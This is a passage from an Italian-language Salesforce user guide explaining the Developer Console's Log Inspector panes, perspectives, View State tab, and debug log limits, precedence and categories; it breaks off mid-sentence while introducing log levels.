Duration (Durata)
Tempo (in millisecondi) impiegato per l'esecuzione dell'elemento.
Heap
Heap (in byte) utilizzato dall'elemento.
Iterations (Iterazioni)
Numero di chiamate effettuate all'elemento.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 266
Execution Stack (Stack esecuzioni)
Il riquadro Execution Stack (Stack esecuzioni) contiene una visualizzazione "dal basso verso l'alto" dell'elemento selezionato in quel
momento nel registro debug, che inizia con la chiamata di livello più basso, prosegue con l'operazione che ha attivato la chiamata e
così via.
Execution Log (Registro esecuzioni)
Il riquadro Execution Log (Registro esecuzioni) contiene il registro debug del processo corrente. Il registro debug contiene tutte le azioni
avvenute nel processo quali chiamate di metodi, regole di flusso di lavoro e le operazioni DML. Per visualizzare le righe lunghe che
vengono troncate nella visualizzazione, passare il mouse sopra alla riga per visualizzare una finestra popup.
Il riquadro Execution Log (Registro esecuzioni) si utilizza per ripercorrere i processi passo per passo. È possibile esaminare le singole righe
o filtrare il registro per visualizzare le righe di interesse:
• This Frame (Questo frame): visualizza soltanto quest'area del processo, o solo gli elementi associati a quel livello. Ad esempio, se
si seleziona un trigger che chiama una classe, vengono visualizzate solo le operazioni del trigger. Se si fa clic su
CODE_UNIT_STARTED e This Frame (Questo frame), vengono visualizzati solo gli elementi del processo presenti fra
CODE_UNIT_STARTED e il relativo CODE_UNIT_ENDED.
• Executable (Eseguibile): visualizza solo gli elementi eseguibili presenti nel registro debug. Questo criterio nasconde le informazioni
relative ai limiti cumulativi quali il numero di query SOQL effettuate, il numero di righe DML e così via.
Suggerimento: Lasciare la voce Executable (Eseguibile) selezionata. Deselezionarla solo quando si cerca di ottimizzare il
processo ed è necessario visualizzare informazioni specifiche sui limiti.
• Debug Only (Solo debug): visualizza solo le istruzioni di debug aggiunte al codice.
• Filter (Filtro): visualizza gli elementi corrispondenti al testo digitato nel campo. Ad esempio, se si seleziona Filter (Filtro) e si digita
DML, vengono visualizzate tutte le righe del registro esecuzioni che contengono la stringa "DML" nell'evento o nei dettagli. Il filtro
fa distinzione tra maiuscole e minuscole.
Il riquadro Execution Log (Registro esecuzioni) contiene queste informazioni:
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 267
Colonna
Descrizione
Timestamp (Indicazione
oraria)
L'ora di sistema quando è iniziato il processo, secondo l'ora dell'utente locale. Il formato è: HH:MM:SS:MSS.
Event (Evento)
L'evento debug
Details (Dettagli)
Dettagli aggiuntivi relativi all'evento quali numero di righe e parametri.
Source (Sorgente)
Il riquadro Source (Sorgente) contiene il codice sorgente eseguito o le definizioni dei metadati delle entità utilizzate durante il processo
ed elenca quante volte è stata eseguita una riga di codice. Il contenuto visualizzato nel riquadro dipende dagli elementi selezionati in
altre aree della visualizzazione.
Per accedere a una specifica riga di codice, digitare il numero di una riga nella casella di immissione in fondo al riquadro della sorgente
e quindi fare clic su Jump (Passa a).
Fare clic su Open (Apri) per aprire il codice sorgente eseguito nella visualizzazione Source Code Editor (Editor codice sorgente).
Nota: Se durante il processo vengono eseguite regole di convalida o flussi di lavoro, nel riquadro della sorgente è visualizzata la
relativa rappresentazione nei metadati. Non è consentito aprire una rappresentazione nei metadati dalla Console sviluppatore.
Vedere ValidationRule e Workflow nella guida Force.com Metadata API Developers Guide.
Variables (Variabili)
Utilizzare il riquadro Variables (Variabili) per sapere quando viene assegnato un valore a una variabile e qual è questo valore. Fare clic su
un evento Variable per popolare la sezione.
Nota: il livello di registro di Apex Code deve essere impostato su Finest affinché le assegnazioni delle variabili vengano
registrate.
Un altro metodo per visualizzare i contenuti delle variabili consiste nell'utilizzare i checkpoint, che consentono di visualizzare più dettagli
sulle entità presenti nella memoria in un dato momento dell'esecuzione. Per ulteriori informazioni, vedere Impostazione dei checkpoint
in Apex Code.
Execution Overview (Panoramica esecuzioni): Save Order (Ordine di salvataggio), Limits (Limiti),
Timeline (Tempistica) ed Executed Units (Unità eseguite)
Il riquadro Execution Overview (Panoramica esecuzioni) nella parte inferiore del Log Inspector (Registro esecuzioni) contiene quattro
schede:
• La scheda Save Order (Ordine di salvataggio) mostra una cronologia delle azioni DML contraddistinta da diversi colori. Per ogni
azione DML intrapresa, gli elementi dell'ordine di salvataggio sono visualizzati come altrettante caselle nella cronologia.
Per differenziare tra loro gli elementi, vengono utilizzati i seguenti colori:
Ottimizzazione di Salesforce con il codice
Colore
Tipo
Rosso
Prima del trigger
Arancio
Dopo il trigger
Verde
Regola di convalida
Blu
Regola di assegnazione
Viola
Regola di flusso di lavoro
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 268
Per vedere i dettagli di un elemento specifico, fare clic sulla casella corrispondente della cronologia. La finestra popup visualizza altre
informazioni, tra cui il link per accedere direttamente al punto del registro che interessa.
Per visualizzare gli ID dei record interessati, fare clic sul nome dello sObject nel riquadro a sinistra.
• La scheda Limits (Limiti) visualizza i limiti generali del sistema in base al nome e alla quantità utilizzata e contiene le seguenti
informazioni:
Colonna
Descrizione
Limit (Limite)
Nome del limite.
Used so far (Utilizzato
finora)
La quantità del limite utilizzata da questo processo a questo punto dell'esecuzione.
Request Total (Totale
richiesta)
Quantità di questo limite utilizzata dalla richiesta al completamento.
Total Available (Totale
disponibile)
Quantità totale del limite.
• Utilizzare la scheda Timeline (Tempistica) per avere una rappresentazione visiva del tempo impiegato da ciascun processo. Selezionare
l'opzione Scale (Scala) che genera la visualizzazione più utile.
La scheda Timeline (Tempistica) contiene le seguenti informazioni:
Colonna
Descrizione
Category (Categoria)
Tipo di processo.
Millis (Millisecondi)
Tempo impiegato dal processo in millisecondi.
%
Percentuale dell'intera richiesta ricoperta dal processo.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 269
• La scheda Executed Units (Unità eseguite) visualizza le risorse di sistema utilizzate da ogni elemento nel processo.
I pulsanti nella parte inferiore della scheda possono essere utilizzati per filtrare le informazioni in base al tipo di elemento. Ad esempio,
per non visualizzare i dettagli dei metodi, fare clic su Methods (Metodi). Fare clic sul pulsante una seconda volta per annullare il
filtro.
La scheda Executed Units (Unità eseguite) contiene le seguenti informazioni:
Colonna
Descrizione
What (Cosa)
Tipo di elemento del processo. I tipi possono essere:
– Method (Metodo)
– Queries (Query)
– Workflow (Flusso di lavoro)
– Callouts (Chiamate)
– DML
– Validations (Convalide)
– Triggers (Trigger)
– Pages (Pagine)
Name (Nome)
Nome dell'elemento del processo.
Sum (Somma)
Durata totale per l'elemento.
Avg (Media)
Durata media per l'elemento.
Max
Durata massima per l'elemento.
Min
Durata minima per l'elemento.
Count (Conteggio)
Numero di chiamate effettuate all'elemento durante il processo.
Heap
Spazio occupato dall'elemento nell'heap.
Query Type (Tipo di
query)
Tipo di query. I valori possibili sono:
– SOQL
– SOSL
Sum rows (Somma
righe)
Numero totale di record modificati per l'elemento.
Avg rows (Media righe) Numero medio di record modificati per l'elemento.
Max rows (Righe max)
Numero massimo di record modificati per l'elemento.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 270
Colonna
Descrizione
Min row (Righe min.)
Numero minimo di record modificati per l'elemento.
Per ordinare le informazioni in base a una specifica colonna, fare clic sulla relativa intestazione.
Importante: Se i riquadri del Log Inspector (Controllo registri) non presentano barre di scorrimento su Mac, aprire System
Preferences > General (Preferenze di sistema: Generali) e impostare Show scroll bars (Mostra barre di scorrimento)
su Always (Sempre).
VEDERE ANCHE:
Menu Debug
Scheda Logs (Registri)
Gestione delle prospettive nel Log Inspector (Controllo registri).
Creazione di prospettive personalizzate nel Log Inspector (Controllo registri)
Esempi di utilizzo del Log Inspector (Controllo registri)
Di seguito sono elencati alcuni modi per utilizzare il Log Inspector (Controllo registri) per individuare e risolvere i problemi.
• Tracciamento del percorso di esecuzione
• Visualizzazione delle istruzioni System.Debug
• Aggiornamento del codice sorgente
• Tracciamento del DML in una richiesta
• Valutazione delle prestazioni di una pagina Visualforce
• Visualizzazione di un processo complesso
Tracciamento del percorso di esecuzione
Scenario: si supponga di avere aperto un registro debug nel Log Inspector (Controllo registri). Quali sono i metodi per esaminare le
informazioni passo per passo?
1. Nel riquadro Execution Log (Registro esecuzioni), selezionare Executable (Eseguibile) per escludere tutti i passaggi non
eseguibili, incluse le informazioni sui limiti cumulativi.
2. Nel riquadro Execution Overview (Panoramica esecuzioni), fare clic nella scheda Executed Units (Unità eseguite) per visualizzare
i valori aggregati di vari tipi di operazioni nella richiesta. Ad esempio, è possibile visualizzare il numero di operazioni DML o i vari
metodi in base al tipo di metodo.
3. Fare clic sulla scheda Limits (Limiti) per visualizzare i limiti impostati dall'amministratore utilizzati da questa operazione.
Visualizzazione delle istruzioni System.Debug
Scenario: si supponga di avere aggiunto diverse istruzioni System.Debug al proprio codice per tenere traccia dell'avanzamento
di una richiesta. Come fare per trovarle mediante il Log Inspector (Controllo registri)?
1. Nel riquadro Execution Log (Registro esecuzioni), selezionare Filter (Filtro).
2. Immettere DEBUG (maiuscolo) nella casella di immissione.
Vengono visualizzate solo le righe della richiesta che contengono la stringa DEBUG.
Aggiornamento del codice sorgente
Scenario: dopo avere eseguito la propria richiesta, si nota un errore di Apex code nel registro debug. Qual è il modo più semplice
per modificare l'Apex code?
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 271
1. Dal riquadro Source (Sorgente), selezionare la riga di codice.
2. Fare clic su Open (Apri).
La classe o il trigger si apre in una nuova scheda Source Code Editor (Editor codice sorgente).
Tracciamento del DML in una richiesta
Scenario: si supponga che la richiesta contenga numerose istruzioni DML, in punti diversi. Come fare per sapere quante volte viene
eseguito DML in una richiesta?
Di seguito sono descritte due tecniche per visualizzare un registro debug ed esaminare l'effettivo DML eseguito nel corso di una
richiesta:
1. Nel riquadro Execution Log (Registro esecuzioni), fare clic su Filter (Filtro) e digitare DML. Vengono visualizzati tutti gli elementi
della richiesta che contengono la voce DML in qualsiasi punto di un evento o dei dettagli.
2. Nel riquadro Execution Overview (Panoramica esecuzioni), fare clic nella scheda Executed Units (Unità eseguite) e disattivare
tutti gli altri tipi di esecuzione tranne DML. I pulsanti sono di attivazione/disattivazione: fare clic una volta per escludere un tipo
di operazione dall'elenco. Fare clic nuovamente per disabilitare il filtro. Per visualizzare solo il DML, fare clic su Methods (Metodi),
Queries (Query), Workflow (Flusso di lavoro), Callouts (Chiamate), Validations (Convalide), Triggers (Trigger) e
Visualforce Pages (Pagine Visualforce).
• I dettagli dell'operazione DML mostrano il tipo di oggetto interessato e la specifica operazione eseguita (inserimento,
aggiornamento e così via). È possibile vedere anche quante volte è stata eseguita un'istruzione DML, il numero di righe e
così via.
• Se si fa clic su un elemento di una richiesta DML nella scheda Executed Units (Unità eseguite), il registro esecuzioni esclude
tutte le altre parti della richiesta e visualizza solo quell'istruzione DML.
È inoltre possibile utilizzare queste procedure per cercare e applicare filtri alle query.
Valutazione delle prestazioni di una pagina Visualforce
Scenario: si supponga di avere una pagina Visualforce e un controller Apex che esegue le query SOQL. Come fare per analizzare le
prestazioni della pagina e scoprire quale unità di codice ha richiesto più tempo? Come si determina quante query vengono eseguite
nella richiesta? Come verificare quanto ci si sta avvicinando ai limiti stabiliti dall'amministratore
1. Nel riquadro Stack Tree (Albero stack), cercare il nome della pagina Visualforce. Il livello massimo ha il formato
/apex/nomepagina. Il nodo di livello immediatamente inferiore mostra l'esecuzione effettiva della pagina. Aprire quel
nodo per vedere quando è stato inizializzato il controller.
2. Continuare ad aprire i nodi per esplorare le chiamate di metodi e la durata di ciascun metodo. Quando si fa clic su un elemento
del riquadro Stack Tree (Albero stack), il riquadro Execution Log (Registro esecuzioni) visualizza quella porzione del registro
debug, il riquadro Source (Sorgente) viene aggiornato per visualizzare il codice sorgente appropriato e il riquadro Variables
(Variabili) mostra le variabili in contesto.
3. Nel riquadro Execution Overview (Panoramica esecuzioni), fare clic su Executed Units (Unità eseguite) per visualizzare le statistiche
del codice, fra cui il tempo di esecuzione in millisecondi e le dimensioni dell'heap in byte. La colonna Cnt mostra il numero di
volte in cui una determinata unità di codice è stata eseguita. Se un'unità di codice è stata eseguita più di una volta, vengono
aggiornati la somma, la media e i numeri di esecuzione massimo e minimo. Analogamente, se una query viene eseguita più di
una volta, la visualizzazione viene aggiornata in modo da riepilogare i numeri aggregati di righe restituite.
È possibile escludere le unità di codice facendo clic sui pulsanti in basso corrispondenti alle unità di codice che si desidera
omettere dalla visualizzazione. Questa operazione è spiegata in Tracciamento del DML in una richiesta.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 272
4. Fare clic sulla scheda Limits (Limiti) per verificare i limiti applicabili e quanto la richiesta si avvicina a ognuno di questi limiti. La
colonna Total Available (Totale disponibile) mostra i limiti dell'amministratore consentiti nella propria organizzazione per tipo
di operazione. La colonna Request Total (Totale richieste) mostra il numero totale di richieste eseguite. La colonna Used so far
(Usate fino ad ora) mostra il numero di richieste eseguite nel momento dell'esecuzione selezionato nella traccia dello stack o
nel registro esecuzioni.
5. Fare clic sulla scheda Timeline (Tempistica) per visualizzare una rappresentazione visiva delle unità di codice eseguite, suddivise
per tipo di unità di codice, oltre al totale e alla percentuale del tempo di esecuzione per ciascun tipo di unità di codice. La
tempistica consente di scoprire rapidamente quali parti della richiesta hanno necessitato di un tempo di esecuzione maggiore.
Selezionare un intervallo di tempo nella parte inferiore della sezione del riepilogo per aumentare o ridurre il periodo visualizzato
nella tempistica.
In questo esempio, le richieste database hanno richiesto il maggior tempo (56,95%), seguite dalla pagina Visualforce. L'Apex
code ha richiesto il minor tempo di esecuzione. Inoltre, le pagine Visualforce e l'Apex code sono stati eseguiti all'inizio e alla fine
mentre le operazioni di database sono state effettuate fra le une e l'altro.
Visualizzazione di un processo complesso
Scenario: si supponga di avere un processo complesso che includa diversi trigger e classi Apex, flusso di lavoro e regole di convalida.
Quali sono i metodi migliori per analizzare passo per passo o filtrare il registro debug che ne risulta?
1. La sezione dello stack contiene una struttura ad albero che illustra il percorso di esecuzione di tutti gli elementi di livello massimo
della richiesta. Utilizzarla per visualizzare la gerarchia degli elementi durante la loro esecuzione.
2. Utilizzare la casella di immissione Filter (Filtro) nel registro esecuzioni. Ad esempio, se si è interessati agli eventi specifici dei
trigger, fare clic su Filter (Filtro) e immettere trigger. Nella sezione del registro esecuzioni vengono visualizzate solo le righe
del registro debug che contengono la parola trigger.
3. Per limitare l'ambito della scheda Execution Log (Registro esecuzioni) a un'unità di esecuzione selezionata specifica, selezionare
This Frame (Questo frame). Ad esempio, se nel registro esecuzioni si seleziona una riga che contiene CODE_UNIT_STARTED
e quindi si fa clic su This Frame (Questo frame), il registro esecuzioni visualizza solo gli elementi della richiesta che ricorrono
tra CODE_UNIT_STARTED e il relativo CODE_UNIT_ENDED.
Nota: quando si seleziona This Frame (Questo frame), il registro esecuzioni visualizza solo gli elementi contenuti in
quel frame e non le eventuali operazioni di livello inferiore. Ad esempio, se un trigger chiama una classe, nel registro
esecuzioni non vengono visualizzate le operazioni relative alla classe, ma solo quelle relative al trigger.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 273
Prospettive di controllo dei registri
Creazione di prospettive personalizzate nel Log Inspector (Controllo registri)
La prospettiva è un layout predefinito di riquadri nel Log Inspector (Controllo registri) della Console sviluppatore.
Per qualsiasi operazione nel Log Inspector (Controllo registri), utilizzare una prospettiva che agevoli il completamento dell'operazione.
Ogni sviluppatore ha uno stile diverso. Per un elenco delle prospettive pronte all'uso, vedere Log Inspector (Controllo registri).
Per creare una prospettiva personalizzata o per modificare una prospettiva esistente:
1. Nella Console sviluppatore, aprire un registro nel Log Inspector (Controllo registri).
2. Fare clic su Debug > View Log Panels (Visualizza riquadri registro) e selezionare i riquadri da includere nella prospettiva.
Per un elenco dei riquadri disponibili, vedere Log Panels (Riquadri registro). Quando si modifica una prospettiva, finché non viene
salvata accanto al suo nome appare un *.
Suggerimento: Quando si crea una prospettiva che include il riquadro Execution Log (Registro esecuzioni), è consigliabile
includere anche il riquadro Source (Sorgente).
3. Per salvare le modifiche, fare clic su Save Perspective (Salva prospettiva). Per creare una nuova prospettiva, fare clic su Save
Perspective As (Salva prospettiva con nome) e inserire un nuovo nome.
VEDERE ANCHE:
Log Inspector (Controllo registri)
Gestione delle prospettive nel Log Inspector (Controllo registri).
Gestione delle prospettive nel Log Inspector (Controllo registri).
La prospettiva è un layout di riquadri nel Log Inspector (Controllo registri) della Console sviluppatore.
Per qualsiasi operazione nel Log Inspector (Controllo registri), assicurarsi di scegliere la prospettiva corretta per il lavoro.
Per gestire le prospettive, fare clic su Debug > Perspective Manager (Gestione prospettive).
• Per passare a una prospettiva diversa, fare doppio clic sul nome della prospettiva, oppure selezionarla e fare clic su Open (Apri).
• Per modificare la prospettiva predefinita, selezionare il nome della prospettiva e fare clic su Set Default (Imposta come predefinita).
• Per eliminare una prospettiva, selezionare il nome della prospettiva e fare clic su Delete (Elimina).
• Per creare una prospettiva personalizzata, vedere Creazione di prospettive personalizzate nel Log Inspector (Controllo registri).
Le seguenti prospettive sono predefinite:
• All (Tutte), l'impostazione predefinita
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 274
• Debug: prospettiva designata per il debug del codice che include i riquadri Execution Log (Registro esecuzioni), Source (Sorgente)
e Variables (Variabili).
• Log Only (Solo registro): prospettiva polivalente per visualizzare l'esecuzione del registro che include soltanto il riquadro Execution
Log (Registro esecuzioni).
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 275
• Analysis (Analisi): prospettiva designata per l'analisi dei registri che include i riquadri Stack Tree (Albero stack), Execution Stack
(Stack esecuzioni), Execution Log (Registro esecuzioni) ed Execution Overview (Panoramica esecuzioni).
Utilizzare una prospettiva che consenta di completare l'operazione in modo semplice e rapido. Ogni sviluppatore ha uno stile diverso;
se una delle prospettive predefinite non soddisfa le proprie esigenze, è facile progettarne una. Per maggiori dettagli, vedere Creazione
di prospettive personalizzate nel Log Inspector (Controllo registri)
VEDERE ANCHE:
Log Inspector (Controllo registri)
Creazione di prospettive personalizzate nel Log Inspector (Controllo registri)
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Esecuzione del debug tramite la Console
sviluppatore | 276
Scheda View State (Stato visualizzazione)
La scheda View State (Stato visualizzazione) della Console sviluppatore consente di esaminare lo stato della visualizzazione di una
richiesta di pagina Visualforce.
La scheda View State (Stato visualizzazione) della Console sviluppatore funziona come la scheda View State del piè di pagina modalità
di sviluppo Visualforce, con la differenza che il doppio clic su un nodo di cartelle non apre una finestra con un grafico a torta dell'utilizzo.
Per informazioni, vedere "About the View State Tab" nella Visualforce Developer’s Guide.
Abilitazione della scheda View State (Stato visualizzazione)
Per abilitare la scheda View State (Stato visualizzazione):
1. Dalle impostazioni personali, immettere Dettagli utente avanzati nella casella Ricerca veloce, quindi selezionare
Dettagli utente avanzati. Se non si ottiene alcun risultato, immettere Informazioni personali nella casella Ricerca
veloce, quindi selezionare Informazioni personali.
2. Fare clic su Edit (Modifica).
3. Selezionare la casella di controllo Modalità sviluppo se non è selezionata.
4. Selezionare la casella di controllo Mostra stato visualizzazione in modalità sviluppo.
5. Fare clic su Save (Salva).
Nota: poiché lo stato della visualizzazione è collegato ai dati del modulo, la scheda View State (Stato visualizzazione) appare solo
se la pagina contiene un tag <apex:form>. Inoltre, la scheda View State (Stato visualizzazione) viene visualizzata solo sulle
pagine che utilizzano controller personalizzati o estensioni controller.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 277
Registri debug
Utilizzo dei registri debug
AUTORIZZAZIONI UTENTE
EDIZIONI
Per utilizzare la Console sviluppatore:
"Visualizza tutti i dati"
Per eseguire Apex Code anonimo:
"Apex autore"
Per utilizzare la ricerca nel codice ed
eseguire SOQL o SOSL nella scheda della
query:
"API abilitata"
Per salvare le modifiche alle classi e ai
trigger Apex:
"Apex autore"
Per salvare le modifiche alle pagine e ai
componenti Visualforce:
"Personalizza applicazione"
Per salvare le modifiche delle risorse
Lightning:
“Personalizza applicazione”
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Performance Edition,
Unlimited Edition,
Developer Edition,
Enterprise Edition, e
Database.com Edition
L'interfaccia utente, i Servizi
di email e le Approvazioni
di Salesforce non sono
disponibili in
Database.com.
Un registro debug può registrare le operazioni del database, i processi di sistema e gli errori che si
verificano quando si esegue una transazione o durante l'esecuzione di test di unità. I registri debug possono contenere informazioni
relative a:
• Modifiche al database
• Chiamate HTTP
• Errori Apex
• Risorse utilizzate da Apex
• Processi di lavoro automatici, quali:
– Regole di flusso di lavoro
– Regole di assegnazione
– Processi di approvazione
– Regole di convalida
Il sistema genera un registro debug ogni volta che viene eseguita una transazione inclusa nei criteri di filtro definiti.
Le transazioni possono essere generate da:
• Interfaccia utente di Salesforce
• API
• Chiamate executeanonymous
• Servizi Web
• Servizi di email
I criteri di filtro impostati per l'utente, la Console sviluppatore o l'intestazione API determinano gli elementi che vengono inclusi nel
registro debug.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 278
Nota: I registri debug non contengono transazioni attivate dalla conversione dei lead. Ad esempio, si supponga che un lead
convertito attivi una regola di flusso di lavoro: il registro debug non visualizzerà l'attivazione di questa regola di flusso di lavoro.
Di seguito sono riportati alcuni esempi di casi in cui si utilizzerebbe un registro debug:
• Uno sviluppatore che crea un'applicazione personalizzata può utilizzare il registro debug per convalidare il comportamento
dell'applicazione. Ad esempio, è possibile impostare il filtro del registro debug per verificare le chiamate e quindi, nel registro debug,
visualizzare le informazioni relative all'esito e alla durata di tali chiamate.
• Un amministratore dell'organizzazione può utilizzare il registro debug per risolvere i problemi quando un utente segnala delle
difficoltà. È possibile monitorare i registri debug di quell'utente, mentre essi registrano tutte le fasi della transazione correlata e quindi
utilizzarli per visualizzare i dettagli di sistema.
Limiti dei registri debug
Per i registri debug esistono i seguenti limiti.
• Ogni registro debug deve avere dimensioni massime pari a 2 MB. Le dimensioni dei registri debug che superano 2 MB vengono
ridotte rimuovendo le righe di registro più vecchie, quali le righe di registro delle dichiarazioni System.debug precedenti. Le
righe di registro possono essere eliminate da qualsiasi posizione, non soltanto dal registro debug.
• Ogni organizzazione può conservare fino a 50 MB di registri debug. Quando l'organizzazione raggiunge il limite di 50 MB, i registri
debug più vecchi vengono sovrascritti.
Troncamento dei registri debug
Al fine di fornire le informazioni maggiormente pertinenti, i registri debug sono troncati a partire dalle voci di registro meno recenti. Le
voci di registro più recenti vengono sempre conservate. Il registro debug viene troncato di 200 KB quando raggiunge le dimensioni
massime di 2 MB.
I seguenti eventi sono necessari per l'elaborazione del registro debug e associati a voci di registro non eliminabili:
• EXECUTION_STARTED
• EXECUTION_FINISHED
• CODE_UNIT_STARTED
• CODE_UNIT_FINISHED
• METHOD_ENTRY
• METHOD_EXIT
• CONSTRUCTOR_ENTRY
• CONSTRUCTOR_EXIT
• SOQL_EXECUTE_BEGIN
• SOQL_EXECUTE_END
• SOSL_EXECUTE_BEGIN
• SOSL_EXECUTE_END
• CALLOUT_REQUEST
• CALLOUT_RESPONSE
• FATAL_ERROR
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 279
Nota: Le voci di registro per gli eventi necessari all'elaborazione del registro debug non vengono troncate e faranno sempre
parte del registro debug, ma le altre informazioni di registro che vengono visualizzate tra le righe iniziale e finale di tali voci di
registro vengono eliminate nell'ambito del troncamento del registro.
VEDERE ANCHE:
Ricerche in un registro debug
Ordine di precedenza del registro debug
Gli eventi registrati dipendono da vari fattori, inclusi i flag di traccia, i livelli di registrazione predefiniti,
l'intestazione API, l'abilitazione del registro di sistema basato sull'utente e i livelli di registrazione
impostati dai punti di ingresso.
L'ordine di precedenza per i livelli del registro debug è il seguente:
1. I flag di traccia escludo ogni altra logica di registrazione. La Console sviluppatore imposta un
flag di traccia quando viene caricata, e tale flag di traccia rimane valido fino alla sua scadenza.
È possibile impostare i flag di traccia nella Console sviluppatore o in Imposta utilizzando gli
oggetti Tooling API TraceFlag e DebugLevel.
Nota: l'impostazione dei flag di traccia di classi e trigger non determina la generazione
o il salvataggio dei registri. I flag di traccia di classi e trigger escludono gli altri livelli di
registrazione, inclusi quelli impostati dai flag di traccia dell'utente, ma non danno luogo
alla registrazione. Se la registrazione è abilitata durante l'esecuzione delle classi o dei
trigger, i registri vengono generati al momento dell'esecuzione.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
2. Se non si dispone di flag di traccia attivi, i test Apex sincroni e asincroni vengono eseguiti con i livelli di registrazione predefiniti. I
livelli di registrazione predefiniti sono i seguenti:
DB
INFO
APEX_CODE
DEBUG
APEX_PROFILING
INFO
WORKFLOW
INFO
VALIDATION
INFO
CALLOUT
INFO
VISUALFORCE
INFO
SYSTEM
DEBUG
3. Se non vi sono flag di traccia rilevanti attivi e nessun test in esecuzione, l'intestazione API imposta i livelli di registrazione. Le richieste
API inviate senza eseguire il debug delle intestazioni generano registri temporanei (che non vengono salvati), a meno che non sia
in vigore un'altra regola di registrazione.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 280
4. Se si abilitano i registri di sistema per un utente, si ottengono registri debug per le prossime 20 richieste di quell'utente. Per informazioni
su come impostare i registri debug basati sull'utente, vedere Monitoraggio dei registri debug.
5. Se i punti di ingresso impostano un livello di registrazione, viene utilizzato quel livello di registrazione. Ad esempio, le richieste
Visualforce possono includere un parametro di esecuzione del debug che imposta i livelli di registrazione.
Se nessuno di questi casi è applicabile, i registri non vengono generati o mantenuti.
VEDERE ANCHE:
Scheda Logs (Registri)
Livelli del registro debug
https://developer.salesforce.com/docs/atlas.en-us.api_tooling.meta/api_tooling
https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode
Livelli del registro debug
AUTORIZZAZIONI UTENTE
EDIZIONI
Per utilizzare la Console sviluppatore:
“Visualizza tutti i dati”
Per eseguire Apex Code anonimo:
"Apex autore"
Per utilizzare la ricerca nel codice ed
eseguire SOQL o SOSL nella scheda della
query:
"API abilitata"
Per salvare le modifiche alle classi e ai
trigger Apex:
"Apex autore"
Per salvare le modifiche alle pagine e ai
componenti Visualforce:
"Personalizza applicazione"
Per salvare le modifiche delle risorse
Lightning:
“Personalizza applicazione”
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
Per specificare il livello delle informazioni che vengono incluse nei registri debug, impostare i flag di traccia e i livelli debug. I livelli debug
assegnati ai flag di traccia specificano il tipo e la quantità di informazioni che vengono registrate per diversi eventi. Una volta effettuata
la registrazione, analizzare gli eventi di debug nei propri registri debug.
Un livello debug è una serie di livelli di registro per le categorie del registro debug, ad esempio Database, Flusso di lavoro,
Convalida, e così via. Un flag di traccia include un livello debug, un'ora di inizio, un'ora di fine e un tipo di registro. I tipi di registro
sono DEVELOPER_LOG, USER_DEBUG e CLASS_TRACING.
Quando si apre la Console sviluppatore, quest'ultima imposta un flag di traccia DEVELOPER_LOG per registrare le attività dell'utente.
I flag di traccia USER_DEBUG determinano la registrazione delle attività di un singolo utente. I flag di traccia CLASS_TRACING
escludono i livelli di registrazione per le classi e i trigger Apex, ma non generano registri.
Quando si utilizza la Console sviluppatore o si effettua il monitoraggio di un registro debug, è possibile specificare il livello delle informazioni
da includere nel registro.
Log category (Categoria di registro)
Il tipo di informazioni registrate, ad esempio informazioni provenienti da Apex o dalle regole di flusso di lavoro.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Registri debug | 281
Log level (Livello di registro)
La quantità di informazioni registrate.
Event type (Tipo di evento)
La combinazione di categoria e livello del registro che indica quali eventi vengono registrati. Per ogni evento possono essere registrate
informazioni aggiuntive, ad esempio il numero di riga e di carattere in corrispondenza dei quali è iniziato l'evento, i campi associati
all'evento, la sua durata in millisecondi e così via.
Categorie del registro debug
Ogni livello debug include un livello del registro debug per ciascuna delle seguenti categorie del registro. La quantità di informazioni
registrate per ogni categoria dipende dal livello del registro.
Categoria di registro
Descrizione
Database
Include informazioni sull'attività del database, tra cui istruzioni DML, query SOQL o query
SOSL in linea.
Workflow (Flusso di
lavoro)
Comprende informazioni relative alle regole di flusso di lavoro, ai flussi e ai processi, quali il
nome della regola, le azioni intraprese e così via.
Validation (Convalida)
Comprende informazioni sulle regole di convalida quali il nome della regola, se la regola è
stata valutata come vera o falsa e così via.
Callout (Chiamata)
Include il codice XML di richiesta-risposta che il server sta inviando e ricevendo da un servizio
Web esterno. Questa informazione è utile in caso di debug di problemi relativi all'utilizzo
delle chiamate API da parte dei servizi Web Force.com.
Apex Code (Codice Apex)
Comprende informazioni su Apex Code e può includere informazioni quali messaggi di
registro generati da istruzioni DML, query SOQL o SOSL in linea, l'inizio e il completamento
dei trigger, l'inizio e il completamento dei metodi di test e così via.
Apex Profiling (Profilatura Apex) Comprende informazioni cumulative di profiling quali i limiti per lo spazio dei nomi, il numero
di messaggi email inviati e così via.
Visualforce
Include informazioni sugli eventi Visualforce, quali la serializzazione e la deserializzazione
dello stato di visualizzazione o la valutazione di un campo formula in una pagina Visualforce.
System (Sistema)
Include informazioni sulle chiamate a tutti i metodi di sistema quali il metodo
System.debug.
Livelli del registro debug
Ogni livello del registro debug include uno dei seguenti livelli di registro per ogni categoria del registro. I livelli sono elencati dal più
